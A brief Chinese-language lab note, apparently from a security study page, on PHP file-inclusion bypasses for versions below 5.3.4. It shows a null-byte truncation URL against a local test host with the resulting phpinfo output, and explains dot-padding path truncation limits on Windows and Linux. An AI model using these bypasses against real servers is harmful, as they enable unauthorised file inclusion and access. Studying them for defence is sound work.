 php版本<5.3.4
192.168.31.35:88/baohan/demo3.php?page=abc.jpg%00
efor...
PHP Version 5.2.17-upupw
php
System Windows NT WIN-9789V3NGJTR 6.2 build 9200
Build Date Jun 5 2015 14:34:43
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "-
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support enabled
.......绕过（点号截断）
Windows下目录最大长度为256字节，超出的部分会被丢弃。
Linux下目录最大长度为4096字节，超出的部分会被丢弃。
所以用.......绕过的时候windows 系统中，点号需要长于256；linux 系统中点号要长于4096。